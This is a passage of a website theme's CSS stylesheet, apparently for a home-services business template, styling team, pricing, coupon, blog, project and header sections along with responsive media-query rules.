	position: relative;
	display: inline-block;
	float: left;
	margin-right: 12px;
}

.team-details-content .content-box .social-links li:last-child{
	margin: 0px !important;
}

.team-details-content .content-box .social-links li a{
	position: relative;
	display: inline-block;
	width: 38px;
	height: 38px;
	line-height: 38px;
	font-size: 16px;
	border: 2px solid #cccccc;
	border-radius: 50%;
	color: #acacac;
	text-align: center;
	transition: all 500ms ease;
}

.team-details-content .content-box .social-links li a:hover{
	color: #fff;
}

.team-details .personal-info .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	color: #494949;
	margin-bottom: 0px;
}


/** skills-section **/

.skills-section{
	position: relative;
	background: #f9f9fb;
	padding: 110px 0px 120px 0px;
}

.skills-section .content_block_13 .content-box{
	margin: 0px;
}

.skills-section .skill-inner{
	position: relative;
	display: block;
	margin-right: 70px;
}

.skills-section .skill-inner .sec-title-two{
	margin-bottom: 38px;
}

.skills-section .skill-inner .sec-title-two h2{
	margin-bottom: 26px;
}

.skills-section .skill-inner .sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	color: #444;
	margin-bottom: 0px;
}

.skills-section .content_block_13 .content-box .progress-box p{
	color: #444444;
	font-weight: 600;
	margin-bottom: 6px;
}

.skills-section .content_block_13 .content-box .progress-box .count-text{
	font-weight: 600;
	color: #909090;
}

.skills-section .content_block_13 .content-box .progress-box{
	margin-bottom: 15px;
}

.skills-section .content_block_13 .content-box .progress-box:last-child{
	margin-bottom: 0px;
}

.skills-section .contact-inner .form-inner .form-group{
	position: relative;
	margin-bottom: 21px;
}

.skills-section .contact-inner .form-inner .form-group:last-child{
	margin-bottom: 0px;
}

.skills-section .contact-inner .form-inner .form-group input[type='text'],
.skills-section .contact-inner .form-inner .form-group input[type='email'],
.skills-section .contact-inner .form-inner .form-group textarea{
	position: relative;
	display: block;
	width: 100%;
	height: 50px;
	border-bottom: 1px solid #d0d1d3;
	font-size: 17px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	background: transparent;
	transition: all 500ms ease;
}

.skills-section .contact-inner .form-inner .form-group textarea{
	height: 85px;
	resize: none;
	margin-bottom: 9px;
}

.skills-section .contact-inner .form-inner .theme-btn-two{
	padding: 9px 30px;
	border-radius: 2px;
}

.service-page-area .sec-title-two{
	margin-bottom: 52px;
}

.service-page-area .sec-title-two h2{
	margin-bottom: 24px;
}

.service-page-area .sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	color: #444;
	margin-bottom: 0px;
}


/** single-service-five **/

.single-service-five{
	position: relative;
	padding: 120px 0px;
}

.single-service-five .service-sidebar .download-box h4 span,
.single-service-five .service-sidebar .download-box h4{
	color: #0b1953;
	font-family: 'Barlow', sans-serif;
	font-weight: 400;
}

.single-service-five .service-sidebar .download-box h4 span{
	font-weight: 600;
}

.single-service-five .service-sidebar .download-box a{
	background-color: #028ca7;
}

.single-service-five .service-sidebar .service-category .category-list li a{
	font-family: 'Barlow', sans-serif;
}

.service-sidebar .offer-box{
	position: relative;
	display: block;
	border: 2px dashed #747474;
	padding: 16px 125px 12px 25px;
	margin-bottom: 30px;
}

.service-sidebar .offer-box .text{
	position: relative;
	display: block;
}

.service-sidebar .offer-box .text .icon-box{
	position: relative;
	display: block;
	margin-bottom: 8px;
}

.service-sidebar .offer-box .text p{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 22px;
	color: #444444;
	margin-bottom: 0px;
}

.service-sidebar .offer-box .inner{
	position: absolute;
	top: 28px;
	right: 20px;
	width: 90px;
}

.service-sidebar .offer-box .inner h2{
	position: relative;
	display: block;
	font-size: 43px;
	line-height: 31px;
	font-weight: 700;
	color: #fff;
	text-align: center;
	padding: 24px 15px 13px 30px;
}

.service-sidebar .offer-box .inner h2 .symble{
	position: absolute;
	left: 11px;
	top: 17px;
	font-size: 24px;
}

.service-sidebar .offer-box .inner h2 .off-text{
	font-size: 24px;
	text-transform: uppercase;
}

.service-sidebar .offer-box .icon-shape{
	position: absolute;
	left: 90px;
	bottom: -9px;
	width: 33px;
	height: 21px;
	background-repeat: no-repeat;
}

.service-details-content .image-inner .image-1{
	margin-right: 12px;
}

.service-details-content .image-inner .image-2{
	margin-left: -12px;
}

.single-service-five .service-details-content .content-one{
	padding-bottom: 0px;
	border-bottom: none;
}

.single-service-five .service-details-content .content-two .text{
	margin-left: -80px;
}

.single-service-five .service-details-content h3{
	font-size: 30px;
	font-weight: 900;
}

.single-service-five .service-details-content{
	margin-right: 0px;
	margin-left: 40px;
}

.single-service-five .service-details-content .content-two .list li{
	font-weight: 600;
}

.single-service-five .service-details-content .content-four .accordion-box .accordion .accord-btn{
	background: #f5f5f5;
	padding-left: 30px;
	padding-right: 70px;
	padding-top: 10px;
	padding-bottom: 14px;
}

.single-service-five .accordion-box .accordion{
	border-color: #f5f5f5;
}

.single-service-five .service-details-content .content-four .accordion-box .accordion .accord-btn h4{
	font-weight: 600;
	font-family: 'Barlow', sans-serif;
	color: #0b1953;
}

.single-service-five .service-details-content .content-four .accordion-box .accordion .accord-btn::after{
	left: inherit;
	right: 20px;
	width: 27px;
	height: 27px;
	line-height: 27px;
	text-align: center;
	background: #012b58;
	color: #fff;
}

.single-service-five .accordion-box .accordion .accord-content{
	padding-left: 30px;
	padding-right: 70px;
}

.single-service-five .content-four .contact-info{
	position: relative;
	display: block;
	background: #028ca7;
	padding: 38px 90px 35px 30px;
	overflow: hidden;
}

.single-service-five .content-four .contact-info h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 27px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	font-weight: 500;
	margin-bottom: 38px;
}

.single-service-five .content-four .contact-info .theme-btn-two{
	padding: 10px 14px;
}

.single-service-five .service-details-content .content-four .accordion-box .accordion{
	margin-bottom: 15px;
	border: none;
}

.single-service-five .service-details-content .content-four .accordion-box .accordion:last-child{
	margin-bottom: 0px;
}

.single-service-five .content-four .contact-info .image{
	position: absolute;
	right: 0px;
	bottom: 0px;
}

.prices-area .sec-title-two{
	margin-bottom: 56px;
}

.prices-area .sec-title-two h2{
	margin-bottom: 16px;
}

.sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	color: #444;
	margin-bottom: 0px;
}


/** offer-section **/

.offer-section{
	position: relative;
}

.offer-section .inner-container{
	position: relative;
	padding: 110px 0px 120px 0px;
	border-bottom: 1px solid #d8d8d8;
}

.offer-section .coupon-block:nth-child(2) .coupon-block-one .inner-box .discount-box h2{
	background: #d90429;
}

.offer-section .coupon-block:last-child .coupon-block-one .inner-box .discount-box h2{
	background: #0090da;
}

.offer-section .sec-title-two h2{
	margin-bottom: 16px;
}

.offer-section .sec-title-two{
	margin-bottom: 56px;
}


/** pricing-section **/

.pricing-section{
	position: relative;
	padding: 110px 0px 0px 0px;
}

.pricing-section .sec-title-two{
	margin-bottom: 58px;
}

.pricing-block-one .pricing-table{
	position: relative;
	display: block;
	border-radius: 8px;
	border: 1px solid #cccccc;
	padding: 31px 30px 34px 30px;
}

.pricing-block-one.active-block .pricing-table{
	background: #f8f8f8;
}

.pricing-block-one .pricing-table .table-header{
	position: relative;
	display: block;
	padding-bottom: 23px;
	margin-bottom: 31px;
	border-bottom: 1px solid #cccccc;
}

.pricing-block-one .pricing-table .table-header h6{
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 20px;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 9px;
}

.pricing-block-one .pricing-table .table-header h2{
	position: relative;
	display: block;
	font-size: 32px;
	line-height: 40px;
	font-weight: 700;
}

.pricing-block-one .pricing-table .table-header h2 span{
	font-weight: 400;
}

.pricing-block-one .pricing-table .feature-list li{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	color: #444;
	margin-bottom: 12px;
	padding-left: 15px;
}

.pricing-block-one .pricing-table .feature-list li:last-child{
	margin-bottom: 0px;
}

.pricing-block-one .pricing-table .feature-list li:before{
	position: absolute;
	content: '';
	background: #444;
	width: 5px;
	height: 1px;
	left: 0px;
	top: 12px;
}

.pricing-block-one .pricing-table .table-content{
	margin-bottom: 30px;
	padding-left: 20px;
}

.pricing-block-one .pricing-table .table-footer h3{
	position: relative;
	display: block;
	font-size: 32px;
	line-height: 40px;
	font-family: 'Barlow', sans-serif;
	font-weight: 700;
	margin-bottom: 18px;
}

.pricing-block-one .pricing-table .table-footer h3 span{
	font-size: 20px;
	font-weight: 500;
}

.pricing-block-one .pricing-table .table-footer a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 20px;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.pricing-block-one .pricing-table .table-footer a:hover{
	text-decoration: underline;
}

.coupon-area .sec-title-two{
	margin-bottom: 77px;
}

.coupon-area .sec-title-two h2{
	margin-bottom: 26px;
}

.coupon-area .sec-title-two h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	font-weight: 600;
	margin-bottom: 13px;
}

.blog-fullwidth-view .blog-posts{
	max-width: 840px;
	width: 100%;
	margin: 0 auto;
}

.blog-fullwidth-view .styled-pagination li{
	float: none;
}

.news-block-seven .inner-box{
	position: relative;
	display: block;
	background: #f8f8f8;
	padding-left: 370px;
	margin-bottom: 80px;
}

.news-block-seven .inner-box .image-box{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 370px;
	height: 360px;
	overflow: hidden;
}

.news-block-seven .inner-box .image-box .image{
	position: relative;
	display: block;
	overflow: hidden;
	background: #0b1953;
}

.news-block-seven .inner-box .image-box .image img{
	width: 100%;
	transition: all 500ms ease;
}

.news-block-seven .inner-box:hover .image-box .image img{
	opacity: 0.5;
	transform: scale(1.05);
}

.news-block-seven .inner-box .image-box .date-box {
  position: absolute;
  left: 20px;
  bottom: 20px;
  width: 80px;
  height: 80px;
  background: #ffffff;
  z-index: 1;
  padding: 18px 0;
}

.news-block-seven .inner-box .image-box .date-box h2 {
  color: #0b1953;
  font-size: 32px;
  line-height: 22px;
  font-weight: 600;
  text-align: center;
}

.news-block-seven .inner-box .image-box .date-box h2 span{
  font-size: 18px;
}

.news-block-seven .inner-box .content-box{
	position: relative;
	display: block;
	padding: 52px 45px 52px 60px;
}

.news-block-seven .inner-box .content-box h3{
	position: relative;
	display: block;
	font-size: 28px;
	line-height: 32px;
	font-weight: 700;
	margin-bottom: 14px;
}

.news-block-seven .inner-box .content-box h3 a{
	display: inline-block;
	color: #0b1953;
}

.news-block-seven .inner-box .content-box p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	color: #444;
	margin-bottom: 24px;
}

.news-block-seven .inner-box .content-box .btn-box .theme-btn-two{
	padding: 9px 26px;
}


.blog-three-column-grid .outer-container{
	position: relative;
	max-width: 1530px;
	padding: 0px 15px;
	width: 100%;
	margin: 0 auto;
}

.blog-three-column-grid .styled-pagination.style2{
	padding-top: 0px;
	border-top: none;
}

.faq-area .sec-title-two h2{
	margin-bottom: 10px;
}

.faq-area .sec-title-two{
	margin-bottom: 50px;
}


/** new-fixing-css **/

.single-project-style1 .overlay-content{
	transition: all 500ms ease;
}

.single-project-style1:hover .overlay-content{
	opacity: 0;
}

.single-project-style1 .content-box{
	position: absolute;
	left: 0px;
	bottom: 0px;
	padding-left: 50px;
	padding-right: 35px;
	width: 100%;
	z-index: 2;
	opacity: 0;
	visibility: hidden;
	transition: all 500ms ease;
}

.single-project-style1:hover .content-box{
	opacity: 1;
	visibility: visible;
	bottom: 52px;
}

.single-project-style1 .content-box h3{
	position: relative;
	display: block;
	font-size: 28px;
	line-height: 36px;
	color: #fff;
	font-weight: 700;
	margin-bottom: 9px;
}

.single-project-style1 .content-box h3 a{
	display: inline-block;
	color: #fff;
}

.single-project-style1 .content-box h3 a:hover{
	text-decoration: underline;
}

.single-project-style1 .content-box p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	color: #fff;
	margin-bottom: 28px;
}

.single-project-style1 .content-box .link a{
	position: relative;
	display: inline-block;
	font-size: 18px;
	line-height: 26px;
	color: #fff;
}

.single-project-style1 .content-box .link a i{
	position: relative;
	font-size: 20px;
	top: 5px;
	margin-left: 10px;
}

.main-header.home-2 .nav-btn{
	margin-left: 0px;
	margin-top: 72px;
	margin-right: 54px;
}

.main-header.home-2 .nav-btn:before{
	position: absolute;
	content: '';
	background: #1a4574;
	width: 1px;
	height: 47px;
	top: -14px;
	right: -28px;
}

.main-header.home-2 .sticky-header .nav-btn{
	margin-top: 31px;
}

.service-style1-area .sec-title-two{
	margin-bottom: 57px;
}

.service-style1-area .sec-title-two h2{
	margin-bottom: 12px;
}

.service-style1-area .sec-title-two h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-weight: 400;
	margin-bottom: 22px;
}

.service-style1-area .owl-carousel .owl-nav.disabled{
	position: relative;
	display: block;
	text-align: center;
	margin-top: 20px;
}

.service-style1-area .owl-carousel .owl-prev span, 
.service-style1-area .owl-carousel .owl-next span{
	position: relative;
	display: block;
	line-height:inherit;
}

.service-style1-area .owl-carousel .owl-prev, 
.service-style1-area .owl-carousel .owl-next{
	position: relative;
	display: inline-block;
	width: 43px;
	height: 43px;
	line-height: 39px;
	border: 2px solid #a7afb6;
	border-radius: 50%;
	font-size: 20px;
	text-align: center;
	color: #a7afb6;
	margin: 0px 10px;
	transition: all 500ms ease;
}

.service-style1-area .owl-carousel .owl-prev:hover, 
.service-style1-area .owl-carousel .owl-next:hover{
	color: #fff;
}

.service-style1-area .owl-carousel .owl-prev:before, 
.service-style1-area .owl-carousel .owl-next:before{
	position: absolute;
	content: '';
	background: #ccd1d6;
	width: 40px;
	height: 1px;
	top: 20px;
}

.service-style1-area .owl-carousel .owl-nav .owl-prev:before{
	left: -53px;
}

.service-style1-area .owl-carousel .owl-nav .owl-next:before{
	right: -53px;
}

.latest-project-style1-area.alternat-3 .single-project-style1 .content-box{
	padding-left: 30px;
	padding-right: 30px;
}

.latest-project-style1-area.alternat-3 .single-project-style1 .content-box .link a{
	width: 40px;
	height: 40px;
	line-height: 44px;
	background: #fff;
	border-radius: 50%;
	font-size: 16px;
	font-weight: 700;
	text-align: center;
}

.latest-project-style1-area.alternat-3 .single-project-style1 .content-box .link a i{
	margin: 0px;
	top: 0px;
}

.latest-project-style1-area.alternat-3 .single-project-style1:hover .content-box{
	bottom: 40px;
}

.blog-style1-area .sec-title-two .link{
	position: absolute;
	right: 0px;
	bottom: 2px;
}

.blog-style1-area .sec-title-two .link a{
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 16px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	border-bottom: 1px solid #f49190;
}

.header-style-four .nav-btn .bar{
	background: #dc7c41 !important;
}

.header-style-four .option-box .search-box-outer:hover{
	color: #dc7c41;
}

.header-style-four .main-menu .navigation> li> ul> li.dropdown> a:after{
	color: #dc7c41;
}

.header-style-four .main-menu .navigation> li> ul> li> ul> li> a:hover{
	color: #dc7c41;
}

.header-style-four .sticky-header{
	background: #340c05;
}

.header-style-four .sticky-header .shape{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.blog-style1-area.news-style-three.alternat-2 .single-blog-style1 .img-holder .inner{
	background: -webkit-linear-gradient(45deg, #792d16, #b45720 100%);
}

.header-style-five .option-box{
	margin-top: 52px;
	margin-right: 12px;
}

.header-style-two.header-style-five .sticky-header{
	background: #090d30;
	border-bottom: 1px solid rgba(255, 255, 255, 0.10);
}

.header-style-two.header-style-five .sticky-header .outer-box .main-menu .navigation{
	margin-top: 0px;
}

.header-style-two.header-style-five .sticky-header .option-box{
	margin-top: 20px;
}

.header-style-two.header-style-five .sticky-header .support-box{
	margin-top: 0px;
}

.header-style-five .nav-btn .bar {
  background-color: #db002b;
}

.news-style-four .single-blog-style1 .img-holder .inner {
  background: -webkit-linear-gradient(45deg, #00497e, #d90528 100%);
}

.project-style-two .single-project-style2 .img-holder {
  background: #091836;
  border-radius: 7px;
}

.project-style-two .single-project-style2 .overlay-content .box .title-holder h3{
	font-size: 22px;
	font-weight: 700;
}

.project-style-two .single-project-style2 .overlay-content .box .title-holder p{
	font-size: 20px;
	line-height: 20px;
	margin-bottom: 4px;
	font-weight: 500;
	text-align: left;
}

.news-style-four.alternat-2 .single-blog-style1 .img-holder .inner {
  background: #0f1c2c;
}

.blog-style1-area.home-9 .single-blog-style1 .img-holder .inner{
	background: #281e3f;
}

.blog-style1-area.home-10 .single-blog-style1 .img-holder .inner{
	background: transparent;
}

.blog-style1-area.home-10 .single-blog-style1 .img-holder .inner:after{
	display: none;
}

.blog-style1-area.home-10 .single-blog-style1 .img-holder .inner img{
	opacity: 1 !important;
}

.appointment-form .date-box select{
	height: 40px;
	background: #fff;
	border: 1px solid #dddddd;
	line-height: 40px;
	font-size: 18px;
	font-family: 'Barlow', sans-serif;
	color: #444444;
	padding: 0px 15px;
	margin-right: 10px;
	float: left;
}

.appointment-form .date-box #dobday{
	width: 99px;
}

.appointment-form .date-box #dobmonth{
	width: 110px;
}

.appointment-form .date-box #dobyear{
	width: 104px;
}





































/*** 

====================================================================
                        Responsive-Css
====================================================================

***/


@media only screen and (max-width: 1899px){

	.slider-style-two,
	.header-style-seven .outer-box{
		padding: 0px 100px;
	}

	.header-style-seven.main-header .nav-btn{
		display: none;
	}

	.header-style-two .outer-box{
		padding: 0px 30px;
	}

}


@media only screen and (max-width: 1799px){

	.header-style-10{
		padding: 0px;
	}

	.header-style-18 .outer-box{
		padding: 0px 30px;
	}

	.header-style-eight .header-right{
		display: none;
	}

	.header-style-six .support-box{
		display: none;
	}

	.main-header.header-style-six .option-box{
		margin-right: 0px;
		border-right: none;
	}
}


@media only screen and (max-width: 1699px){
	

	.header-style-two .outer-box{
		padding: 0px 30px;
	}

	.header-style-18 .header-right{
		display: none;
	}

	.header-style-18 .outer-box .header-left{
		width: 100%;
		justify-content: space-between;
	}

	.header-style-two .outer-box .logo-box{
		margin-right: 30px;
	}

	.header-style-two .header-right{
		display: none;
	}

	.header-style-two .outer-box .nav-outer{
		float: right;
	}

	.header-style-two .header-left{
		width: 100%;
	}

	.chooseus-section .image-layer{
		left: 0px;
	}

	.cta-section .bg-image,
	.cta-section .pattern-layer{
		display: none;
	}

	.choosing-plumber .image-layer{
		right: 0px;
	}

	.team-style-two .image-layer{
		display: none;
	}

	.header-style-five .outer-box{
		padding: 0px 30px;
	}

	.header-style-five .header-right{
		display: block;
	}

	.header-style-five .support-box{
		display: none;
	}

	.banner-style-five .image-layer{
		display: none;
	}

	.banner-style-five .inner-box .content-box{
		float: left;
		max-width: 100%;
		padding-left: 50px;
		padding-right: 50px;
	}

	.feature-section{
		padding-left: 100px;
	}

	.banner-style-five .banner-outer{
		border-radius: 0px;
	}

	.banner-style-six .image-layer{
		display: none;
	}

	.banner-style-six .content-box{
		margin-left: 0px;
	}

	.header-style-10 .outer-box .btn-box,
	.about-style-14 .image-layer{
		display: none;
	}

	.home_landscaping{
		padding: 0px;
	}

	.header-style-14 .header-right{
		display: block;
	}

	.freequote-section .image-layer{
		display: none;
	}

	.header-style-16 .outer-box{
		padding: 0px;
	}

	.header-style-two.header-style-six .header-right{
		display: block;
	}

	.header-style-two.header-style-six .header-left{
		width: auto;
	}

}


@media only screen and (max-width: 1399px){

	.header-style-two .main-menu .navigation>li>a{
		padding: 0px 10px;
	}

	.header-style-12 .outer-box{
		padding: 0px 30px;
	}

	.header-style-12 .outer-box .main-menu .navigation>li>a{
		padding: 0px 15px;
	}

}


@media only screen and (max-width: 1299px){

	.banner-style-four .image-box{
		margin-right: 0px;
	}

	.header-style-18 .main-menu .navigation>li>a{
		padding: 0px 15px;
	}

	.header-style-14 .outer-box .main-menu .navigation>li>a{
		padding: 0px 14px;
	}

	.header-style-10 .outer-box .main-menu .navigation>li>a{
		padding: 0px 15px;
	}

	.about-style-11 .image-box{
		margin-top: 250px;
	}

	.chooseus-style-eight .testimonial-content .inner-box .text .shape{
		display: none;
	}

}


@media only screen and (max-width: 1200px){

	.header-style-two .nav-outer .mobile-nav-toggler{
		margin-top: 25px;
	}

	.blog-style2-area.blog-left-sidebar .sidebar-wrapper{
		float: none;
		margin-bottom: 30px;
	}

	.blog-left-sidebar.blog-style2-area .blog-posts{
		margin-left: 0px;
	}

	.chooseus-style-12 .image-box{
		margin-left: 0px;
		margin-right: 0px;
	}

	.banner-style-ten .image-box{
		display: none;
	}

	.appointment-section.home-16 .image-layer{
		display: none;
	}

	.banner-style-ten .content-box{
		max-width: 100%;
	}

	.main-header.header-style-two.header-style-14 .option-box{
		margin-top: 45px;
	}

	.main-header.header-style-six.header-style-two .option-box{
		margin-top: 27px;
	}

	.main-header.header-style-two .option-box{
		margin-top: 60px;
	}

	.banner-style-two .image-layer{
		display: none;
	}

	.image_block_one .image-box{
		margin: 0px;
	}

	.chooseus-section .image-layer{
		display: none;
	}

	.chooseus-section .bg-layer{
		display: none;
	}

	.testimonial-section .owl-nav-style-one.owl-theme .owl-nav{
		display: none;
	}

	.header-style-three .nav-outer .mobile-nav-toggler{
		padding: 15px 0px;
		float: left;
	}

	.banner-style-three .inner-box .image-box,
	.banner-style-three .inner-box .logo{
		display: none;
	}

	.banner-style-three .inner-box{
		padding-left: 0px;
	}

	.image_block_two .image-box .content-inner{
		right: inherit;
		left: 0px;
	}

	.choosing-plumber .image-layer,
	.about-style-three .image_block_one .image-box:before{
		display: none;
	}

	.banner-style-five{
		padding: 0px;
	}

	.feature-section{
		padding: 0px;
	}

	.image_block_four .image-box{
		margin: 0px;
	}

	.chooseus-style-four .trusted-box{
		margin: 0px;
	}

	.image_block_five .image-box{
		margin-left: 0px;
	}

	.chooseus-style-five .image-layer{
		display: none;
	}

	.content_block_12 .content-box{
		margin-left: 0px;
		padding-right: 30px;
	}

	.cta-style-three .inner-container .bg-image{
		display: none;
	}

	.slider-style-two{
		padding: 0px;
	}

	.slider-style-two .lower-text{
		left: 0px;
	}

	.about-style-six .image-layer{
		display: none;
	}

	.slider-style-three .outer-container .image-layer{
		display: none;
	}

	.value-style-two .inner-content{
		margin: 0px;
	}

	.appointment-section .bg-layer{
		display: none;
	}

	.appointment-section .inner-box{
		margin-left: 0px;
	}

	.content_block_19 .content-box{
		margin-left: 0px;
	}

	.chooseus-style-six .image-box{
		margin-right: 0px;
	}

	.chooseus-style-six .image-box .text{
		bottom: -40px;
	}

	.banner-style-eight{
		padding-left: 0px;
		padding-right: 0px;
	}

	.image_block_six .image-box{
		margin-left: 0px;
		margin-top: 40px;
	}

	.image_block_six .image-box:before{
		display: none;
	}

	.chooseus-style-eight .testimonial-inner{
		margin-right: 0px;
	}

	.banner-style-nine .content-box{
		margin-left: 0px;
		margin-right: 0px;
	}

	.banner-style-nine .content-box .list-item li{
		margin-bottom: 15px;
	}

	.about-style-12 .tabs-content .inner-box .image-box{
		margin: 0px;
	}

	.service-style-two .bg-layer{
		display: none;
	}

	.project-style-seven{
		padding-left: 30px;
		padding-right: 30px;
	}

	.cta-style-four .inner-container .bg-image{
		display: none;
	}

	.header-style-14 .nav-outer .mobile-nav-toggler{
		margin-top: 7px;
	}

	.image_block_seven .image-box{
		margin-left: 0px;
		margin-right: 0px;
	}

	.image_block_seven .image-box .text{
		bottom: -60px;
	}

	.chooseus-style-ten .content_block_12 .content-box{
		margin-left: 0px;
	}

	.content_block_12 .content-box .inner-box .single-item{
		padding-left: 100px;
	}

	.testimonial-style-seven .owl-nav-style-one.owl-theme .owl-nav{
		display: none;
	}

	.contact-style-two .content-box{
		margin-right: 0px;
	}

	.content_block_seven .content-box{
		margin-left: 0px;
	}

	.testimonial-style-eight:after{
		width: 100%;
		height: 100%;
	}

	.freequote-section .form-inner{
		margin-left: 0px;
		margin-right: 0px;
	}

	.header-style-16 .nav-outer .mobile-nav-toggler{
		margin-top: 0px;
	}

	.contact-style-four .info-inner{
		margin-left: 0px;
	}

	.main-header .option-box{
		margin-top: 38px;
		margin-right: 30px;
	}

	.mobile-menu .nav-logo{
		display: none;
	}

	.mobile-menu .menu-box{
		padding-top: 80px;
	}

}


@media only screen and (max-width: 991px){

	.content_block_one .content-box{
		margin-bottom: 30px;
	}

	.blog-left-sidebar .sidebar-wrapper{
		margin-top: 0px;
	}

	.blog-left-sidebar.blog-style2-area .blog-posts{
		margin-left: 0px;
	}

	.pricing-block-one .pricing-table{
		margin-bottom: 30px;
	}

	.single-service-five .service-details-content,
	.single-service-five .service-details-content .content-two .text{
		margin-left: 0px;
	}

	.header-style-12 .header-right{
		position: relative;
		right: 0px;
	}

	.banner-style-ten .bubble-shape{
		display: none;
	}

	.main-header.header-style-six.header-style-two .nav-outer .mobile-nav-toggler{
		margin-top: 0px;
	}

	.about-style-17 .image-box{
		margin-right: 0px;
		margin-bottom: 30px;
	}

	.chooseus-style-12 .image-box{
		margin-bottom: 30px;
	}

	.main-header.header-style-six.header-style-two .option-box{
		margin-top: 4px;
	}

	.main-header.header-style-one .option-box .search-box-outer{
		color: #fff;
	}

	.additional-service .bg-layer{
		display: none;
	}

	.header-top-four .top-inner{
		display: block;
		text-align: center;
	}

	.header-top-four .top-inner .right-column{
		justify-content: center;
	}

	.additional-service .content-box .inner{
		position: relative;
		right: 0px;
		width: 100%;
		margin-top: 20px;
	}

	.additional-service .content-box{
		padding-right: 0px;
	}

	.team-block-one .inner-box{
		margin-bottom: 30px;
	}

	.cta-section .inner-container:before{
		display: none;
	}

	.main-footer .footer-widget{
		margin: 0px 0px 30px 0px !important;
	}

	.main-footer .footer-top{
		padding-bottom: 60px;
	}

	.banner-style-three .banner-left-content{
		margin-bottom: 30px;
	}

	.support-section .single-item:before{
		display: none;
	}

	.image_block_two .image-box{
		margin-right: 0px;
		margin-top: 30px;
	}

	.image_block_three .image-box{
		margin-left: 0px;
		margin-right: 0px;
		margin-bottom: 30px;
	}

	.chooseus-style-two .content_block_six .content-box{
		margin-left: 0px;
	}

	.counter-block-two .inner-box{
		margin-bottom: 20px;
	}

	.chooseus-style-two{
		padding-bottom: 73px;
	}

	.latest-project-style1-area .sec-title-two .btn-box{
		position: relative;
		bottom: 0px;
		margin-top: 15px;
	}

	.team-block-two .inner-box{
		margin-bottom: 30px;
	}

	.team-style-two .coupon-inner .sec-title-two p{
		margin-bottom: 30px;
	}

	.news-block-one .inner-box{
		margin-bottom: 60px;
	}

	.news-style-two{
		padding-bottom: 90px;
	}

	.banner-style-four .content-box{
		margin-bottom: 30px;
		padding-top: 60px;
		margin-left: 0px;
	}

	.banner-style-four .image-box .image-1,
	.banner-style-four .image-box .image-2{
		display: none;
	}

	.banner-style-four .image-box{
		margin: 0px;
		padding: 0px;
	}

	.banner-style-four .image-box .content-inner{
		position: relative;
		margin-bottom: 30px;
	}

	.banner-style-four .lower-box .shape{
		display: none;
	}

	.banner-style-four .lower-box .list-style-one{
		margin-top: 30px;
	}

	.chooseus-style-three .upper-box .image-box{
		margin-left: 0px;
		margin-bottom: 30px;
	}

	.chooseus-style-three .upper-box .bg-layer-1,
	.chooseus-style-three .upper-box .bg-layer-2{
		display: none;
	}

	.testimonial-style-three .form-inner{
		margin-left: 0px;
		margin-top: 30px;
	}

	.team-block-three .inner-box{
		margin-bottom: 30px;
	}

	.team-style-three{
		padding-bottom: 90px;
	}

	.content_block_eight .content-box{
		margin-bottom: 30px;
	}

	.chooseus-style-four .bg-layer{
		display: none;
	}

	.value-section .image-box{
		margin-right: 0px;
		margin-bottom: 30px;
	}

	.testimonial-style-three .testimonial-inner{
		margin-right: 0px;
	}

	.enquirey-section .form-inner .form-group{
		margin-bottom: 20px;
	}

	.enquirey-section .inner-container{
		padding-bottom: 30px;
	}

	.content_block_11 .content-box{
		margin-right: 0px;
		margin-bottom: 30px;
	}

	.image_block_five .image-box{
		margin: 0px;
	}

	.project-style-two .sec-title-two .btn-box{
		position: relative;
		bottom: 0px;
		margin-top: 15px;
	}

	.content_block_13 .content-box{
		margin-right: 0px;
		margin-bottom: 30px;
	}

	.upper-title-inner .text{
		margin-top: 0px;
	}

	.footer-top-contact-box{
		padding: 30px 0px;
	}

	.slider-style-two .lower-text{
		width: 100%;
	}

	.work-section .bg-layer,
	.work-section .bg-color,
	.video-style-two .bg-layer{
		display: none;
	}

	.video-style-two .inner-box .video-btn{
		position: relative;
		bottom: 0px;
	}

	.video-style-two .inner-box .text-inner{
		position: relative;
		left: 0px;
		bottom: 0px;
		margin-top: 20px;
	}

	.testimonial-style-four .sec-title-two{
		margin-bottom: 30px;
	}

	.slider-style-three{
		padding-right: 0px;
	}

	.slider-style-three .lower-box{
		width: 100%;
	}

	.content_block_17 .content-box{
		margin-bottom: 30px;
	}

	.about-style-seven .image-box{
		padding-left: 30px;
	}

	.value-style-two .bg-layer{
		display: none;
	}

	.content_block_four .content-box{
		margin-bottom: 30px;
	}

	.content_block_20 .content-box{
		margin-bottom: 30px;
	}

	.production-section .image-box{
		padding-left: 30px;
	}

	.appointment-section .image-box{
		margin-top: 0px;
		margin-bottom: 30px;
	}

	.banner-style-seven .banner-info{
		position: relative;
		margin-top: 30px;
	}

	.banner-style-seven .banner-info .info-list li{
		width: 100%;
	}

	.banner-style-seven .banner-info .info-list li .single-item{
		border-right: none;
	}

	.banner-style-seven{
		padding-bottom: 200px;
	}

	.header-style-10 .header{
		background: #fff;
	}

	.about-style-nine .image_block_one .image-box{
		margin-left: 0px;
		margin-right: 0px;
	}

	.service-block-nine .inner-box{
		margin-bottom: 30px;
	}

	.process-block-one .inner-box{
		margin-bottom: 30px;
	}

	.chooseus-style-six .image-box .text{
		bottom: 0px;
	}

